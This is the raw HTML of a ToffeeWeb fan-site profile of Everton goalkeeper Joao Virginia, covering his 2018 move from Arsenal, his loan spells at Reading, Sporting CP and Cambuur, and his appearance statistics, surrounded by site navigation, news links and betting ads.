	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
		<a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">


<style type="text/css">
.auto-style1 {
	text-align: center;
}
</style>

<h6 class="breadcrumb"><a href="/players/">Everton Players</a>  <span class="bc-bullet">&#8250;</span>  <a href="/players/profiles/">Profiles</a></h6>

<h1>Joao Manuel Neves Virginia <span class="playerNumber">–</span> </h1>

<div id="profilecontainer">

	<div id="profilebio">
		<div class="profileHero">
			<img src="/images/homepage/splash/virginia-1.jpg">		
		</div>
	<p>Everton signed Arsenal U18s goalkeeper Joao Virginia for an undisclosed fee in August 2018.</strong>
<p>The 18-year-old Portugal youth international signed a three-year contract and was brought in to compete with 
<a href="Hewelt.php">Mateusz Hewelt</a> as the third string 'keeper behind 
<a href="Pickford.php">Jordan Pickford</a> and <a href="Stekelenburg.php">Maarten Stekelenburg</a> and for the first-choice slot in David Unsworth's Under-23s team.
<p>Virginia joined the Gunners from Benfica three years ago and built a good reputation in the North London club's youth setup, playing his first games for their U23s team in 2017-18.
  	  <p>Virginia was listed among the subs for the Valencia pre-season friendly 
	  (wearing #13) but was then given the #33 shirt vacated by 
	  <a href="Robles.php">Joel Robles</a>.
  	He would go on to play a significant part in the Under-23s league and cup 
	  double, appearing for the first team only for the second half of the 
	  friendly against Gor Mahia in November.
  	  <p>Despite being well regarded in most reports, Marco Silva would decide 
	  to bring in <a href="Lossl.php">Jonas Lössl</a> for the following season, with Virginia getting 
	  farmed out on loan to Reading, while Stekelenburg still had a year 
	  remaining on his contract.
  	  <p>The young Portuguese stopper's time with the Royals did not go as 
	  planned: just two league appearances and two defeats later, Joao was 
	  dropped to the bench for the next six matches before a change of manager 
	  eventually left him out of the squad entirely. In January 2020, the loan 
	  deal was terminated early to allow him to return to Finch Farm and assess 
	  his next options.
  	  <p>David Unsworth would select him for a handful of 
		Under-23s games before the season was terminated due to the Covid-19 
		pandemic but at the age of 20, he would make his full senior debut early in the following season in a Carabao Cup tie against Salford City. That was followed by a new 
	  4-year contract that would tie him to Everton until 2024, a sign, it would appear, of the club's belief in him despite his travails at Reading.<p>
		Carlo Ancelotti had dispensed with Lössl, but brought in
		<a href="Olsen.php">Robin Olsen</a> on loan, seemingly reducing 
		Virginia's chances even further. But that would change with Jordan 
		Pickford picking up an injury, and Carllo Ancelotti insisting on the 
		strange insurance policy of naming <strong>two</strong> substitute 
		goalkeepers in the expanded 9-man subs bench. Olsen was injured so 
		Virginia got his Premier League debut as a sub against Burnley. This 
		plus Ancelotti's decision to start Virginia in a couple of League Cup 
		games, giving him his senior Everton debut.&nbsp; 
		<p>
		With Ancelotti gone and Olsen's loan spell ending, new manager Rafa 
		Benitez would bring in not one but two experienced goalkeepers in
		<a href="Begovic.php">Asmir Begovic</a> and <a href="Lonergan.php">Andy 
		Lonergan</a> as cover 
		for Jordan Pickford. Lonergan even picked up Virginia's Number 31 shirt, providing confirmation that Virginia had no Everton 
		future, but it was only a season-long loan deal that could be negotiated 
		with Sporting Lisbon.&nbsp;&nbsp; 
		<p>
		But in Portugal, the young keeper found himself very much the second choice behind 
		Antonio Adan as he sat on the subs bench for 30 consecutive league games 
		before starting the last game of the season – and getting subbed off 11 
		minutes before the end. He only saw sporadic outings in the minor cup competitions 
		before returning to Everton and an uncertain future with 2 years still 
		on his extended contract. 
		<p>
		With Begovic and Lonergan retained for the 2022-23 season, another 
		season-long loan spell was inevitable for Virginia and this was 
		negotiated with SC Cambuur of the Dutch Eredivisie, where they finished 
		9th last season. </div>

	<div id="detailscolumn">
	
	<h3>FactFile</h3>
	
      <table class="playerinfo" cellspacing="0">
        <tr class="detailrow">
          <td scope="row" class="titles">Squad number</td>
          <td scope="row" class="details">33, 31</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Position</td>
            <td scope="row" class="details">Goalkeeper</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Nationality</td>
            <td scope="row" class="details">Portugal</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Born</td>
            <td scope="row" class="details">Faro</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Date of birth</td>
            <td scope="row" class="details">10 October 1999</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Height</td>
            <td scope="row" class="details">6'-3" (1.92 m)</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Joined</td>
            <td scope="row" class="details">3 August 2018</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Joined from</td>
            <td scope="row" class="details">Arsenal</td>
        </tr>
          <tr class="detailrow">
           <td scope="row" class="titles">Signed under</td>
           <td scope="row" class="details">Marco Silva</td>
          </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Transfer fee</td>
            <td scope="row" class="details">Undisclosed</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Contract duration</td>
            <td scope="row" class="details">3 + 4 years</td>
        </tr>
          <tr class="detailrow">
            <td scope="row" class="titles">Contract expires</td>
            <td scope="row" class="details">June 2024</td>
          </tr>

         <tr class="detailrow">
            <td scope="row" class="titles">Full debut</td>
            <td scope="row" class="details">v <a href="/season/20-21/reports/Salford(h).php">Salford City (h)</a><br>16 September 2020</td>
        </tr>

      </table>
      
     <table class="playerinfo">
     <tr class="detailrow">
            <td scope="row" class="titles">Previous Clubs</td>
            <td scope="row" class="details">Arsenal<br />
              Benfica</td>
        </tr>
	</table>
	
	  <table class="playerinfo">
     <tr class="detailrow">
            <td scope="row" class="details" colspan="2">&#187; 
			<a href="http://www.soccerbase.com/players/player.sd?player_id=114278">Soccerbase Datafile</a><br />
&#187; <a href="https://en.wikipedia.org/wiki/João_Virgínia">Wikipedia	Entry</a><br>» 
			<a href="https://www.transfermarkt.com/joao-virginia/profil/spieler/329813">TransferMarkt</a></td>
        </tr>
	</table>

      
	</div>

	<div class="emptyclear"></div>
	

</div>
<br />

<h3>Everton Career</h3>
      <table class="bioCareer" border="0">
        <tr>
          <th class="bioSeason">Season</th>
          <th>Squad Number</th>
          <th>League Apps (sub)</th>
          <th>League Goals</th>
          <th>Cup Apps (sub)</th>
          <th>Cup Goals</th>
          <th>Total Apps (sub)</th>
          <th>Total Goals</th>
        </tr>      
    	<tr>
          <td><a href="/season/24-25/"><strong>2024-25</strong></a></td>
          <td></td>
          <td> ()</td>
          <td></td>
          <td> ()</td>
          <td></td>
          <td> ()</td>
          <td></td>
        </tr>

		  			<tr>
          <td><a href="/season/22-23/"><strong>2022-23</strong></a></td>
          <td class="auto-style1">NA</td>
          <td class="auto-style1">0&nbsp;(0)</td>
          <td class="auto-style1">0</td>
          <td class="auto-style1">0 (0)</td>
          <td class="auto-style1">0</td>
          <td class="auto-style1">0 (0)</td>
          <td class="auto-style1">0</td>
          </tr>
		  
		  <tr>
          <td><a href="/season/21-22/"><strong>2021-22</strong></a></td>
          <td class="auto-style1">NA</td>
          <td class="auto-style1">0&nbsp;(0)</td>
          <td class="auto-style1">0</td>
          <td class="auto-style1">0 (0)</td>
          <td class="auto-style1">0</td>
          <td class="auto-style1">0 (0)</td>
          <td class="auto-style1">0</td>
          </tr>
      	
			<tr>
          <td><a href="/season/20-21/"><strong>2020-21</strong></a></td>
          <td>31</td>
          <td>0&nbsp;(1)</td>
          <td>0</td>
          <td>2 (0)</td>
          <td>0</td>
          <td>2 (1)</td>
          <td>0</td>
        	</tr>

     	 <tr>
          <td><a href="/season/19-20/"><strong>2019-20</strong></a></td>
          <td class="auto-style1">31</td>
          <td class="auto-style1">0&nbsp;(0)</td>
          <td class="auto-style1">0</td>
          <td class="auto-style1">0 (0)</td>
          <td class="auto-style1">0</td>
          <td class="auto-style1">0 (0)</td>
          <td class="auto-style1">0</td>
          </tr>
 
     <tr bgcolor="ffffff">
          <td><a href="/season/18-19/"><strong>2018-19</strong></a></td>
          <td class="auto-style1">33</td>
          <td class="auto-style1">0&nbsp;(0)</td>
          <td class="auto-style1">0</td>
          <td class="auto-style1">0 (0)</td>
          <td class="auto-style1">0</td>
          <td class="auto-style1">0 (0)</td>
          <td class="auto-style1">0</td>
        </tr>  
          

          <tr bgcolor="ffffff">
          <td>&nbsp;</td>
          <td>Totals</td>
          <td>0 (1)</td>
          <td>0</td>
          <td>7 (0)</td>
          <td>0</td>
          <td>7 (1)</td>
          <td>0</td>
        </tr>
</table>
<br />
  
  <br>
<h3>Loan Spells</h3>
      <table class="bioCareer" border="0">
        <tr>
          <th class="bioSeason">Season</th>
          <th class="bioLAlign">Team</th>
          <th>League Apps </th>
          <th>League Goals</th>
          <th>Cup Apps </th>
          <th>Cup Goals</th>
        </tr>
		  <tr>
          <td class="bioLAlign">2022-23</td>
          <td class="bioLAlign">
		  SC Cambuur</td>
          <td>0 (0)</td>
          <td>0</td>
          <td>0 (0)</td>
          <td>0</td>
          </tr>
		  <tr>
          <td class="bioLAlign">2021-22</td>
          <td class="bioLAlign">
		  Sporting CP</td>
          <td>1 (0)</td>
          <td>0</td>
          <td>6 (0)</td>
          <td>0</td>
          </tr>
		  <tr>
          <td class="bioLAlign">2019-20</td>
          <td class="bioLAlign">
		  Reading</td>
          <td>2 (0)</td>
          <td>0</td>
          <td>0 (0)</td>
          <td>0</td>
          </tr>
		  </table>

      
      
<p><br></p>
<h3>Everton U23s</h3>
      <table class="bioCareer" border="0">
        <tr>
          <th class="bioSeason">Season</th>
          <th class="bioLAlign">Team</th>
          <th>League Apps </th>
          <th>League Goals</th>
          <th>Cup Apps </th>
          <th>Cup Goals</th>
        </tr>


          
          <tr>
          <td class="bioLAlign">2021-22</td>
          <td class="bioLAlign"><a href="/season/21-22/under23s.php">Under-23s</a>&nbsp;</td>
          <td>0 (0)</td>
          <td>0</td>
          <td>0 (0)</td>
          <td>0</td>
          </tr>


          
          <tr>
          <td class="bioLAlign" style="height: 25px">2020-21</td>
          <td class="bioLAlign" style="height: 25px">
		  <a href="/season/20-21/under23s.php">Under-23s</a></td>
          <td>6 (0)</td>
          <td>0</td>
          <td>2 (0)</td>
          <td>0</td>
          </tr>


          
          <tr>
          <td class="bioLAlign" style="height: 25px">2019-20</td>
          <td class="bioLAlign" style="height: 25px"><a href="/season/19-20/under23s.php">Under-23s</a></td>
          <td>3 (0)</td>
          <td>0</td>
          <td>2 (0)</td>
          <td>0</td>
          </tr>


          
       <tr>
          <td class="bioLAlign">2018-19</td>
          <td class="bioLAlign"><a href="/season/18-19/under23s.php">Under-23s</a>&nbsp;</td>
          <td>12 (0)</td>
          <td>0</td>
          <td>7 (0)</td>
          <td>0</td>
        </tr>

 
          
       </table>

<p><br></p>
  
<h3>Previous Career</h3>
<table class="bioCareer" border="0">
        <tr>
          <th class="bioSeason">Season</th>
          <th class="bioLAlign">Team</th>
          <th>League Apps </th>
          <th>League Goals</th>
          <th>Cup Apps </th>
          <th>Cup Goals</th>
        </tr>


          
        <tr>
          <td class="bioLAlign">2015-18</td>
          <td class="bioLAlign">Arsenal</td>
          <td>0 (0)</td>
          <td>0</td>
          <td>0 (0)</td>
          <td>0</td>
        </tr>


          
        <tr>
          <td class="bioLAlign">2012-15</td>
          <td class="bioLAlign">Benfica</td>
          <td>0 (0)</td>
          <td>0</td>
          <td>0 (0)</td>
          <td>0</td>
        </tr>


          
       </table>


<br /><br />
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  





 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768578616-everton-v-sunderland-emirates-fa-cup-third-round61-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47169.html">Aston Villa vs Everton: Preview, Predicted Lineups and Where to Watch</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/splash/premier-league-2.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47173.html">Premier League — Matchweek 21</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://www.thebusinessdesk.com/_files/images/may_25/EFC-Hill-Dickinson-Stadium-e1747419237293-500x324.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47172.html">England World Cup games may be screened in the Plaza</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768581354-everton-v-wolverhampton-wanderers-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47170.html">Jack Grealish returns from suspension to face his former side</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768584107-burnley-v-everton-premier-league81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47171.html">David Moyes has the final say on recruitment at the club</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768491759-G3c64ATXUAAdDkv-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47166.html">Jarrad Branthwaite returns to "light" training</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768458197-fenerbahce-v-feyenoord-uefa-champions-league-third-qualifying-round-second-leg1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47164.html">Everton looking to sign Youssef En-Nesyri this window</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768495030-wolverhampton-wanderers-v-everton-premier-league161-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47168.html">Seamus Coleman steps up recovery, takes part in individual training</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    

<!-- 1 300x250 MPU #3 --> 


                                        
		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
